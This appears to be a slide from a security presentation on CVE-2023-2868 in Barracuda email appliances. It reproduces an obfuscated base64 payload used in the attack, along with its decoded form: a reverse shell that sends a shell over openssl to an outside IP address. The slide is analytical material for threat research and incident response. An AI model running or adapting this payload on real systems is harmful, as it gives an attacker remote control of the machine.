 NIX Example – Barracuda Email CVE-2023-2868
3 Public Consumption
• NIX and macOS ‘history’ of course we need too
• --Begin Encoded Payload--
• '`abcdefg=c2V0c2lkIHNoIC1jICJta2ZpZm8gL3RtcC9wO3NoIC1pIDwvdG1wL3AgMj4mMXxvcGVuc3NsIHNfY2xpZW
50IC1xdWlldCAtY29ubmVjdCAxMDcuMTQ4LjIyMy4xOTY6ODA4MCA+L3RtcC9wIDI+L2Rldi9udWxsO3JtIC90bXAvc
CI=;ee=ba;G=s;"ech"o $abcdefg|${ee}se64 -d|${G}h;wh66489.txt`'
• --End Encoded Payload--
• The encoded block above decodes to a reverse shell seen below.
• --Begin Decoded Command--
• setsid sh -c "mkfifo /tmp/p;sh -i </tmp/p 2>&1|openssl s_client -quiet -
connect 107[.]148[.]223[.]196:8080 >/tmp/p 2>/dev/null;rm /tmp/p"
• --End Decoded Command--
 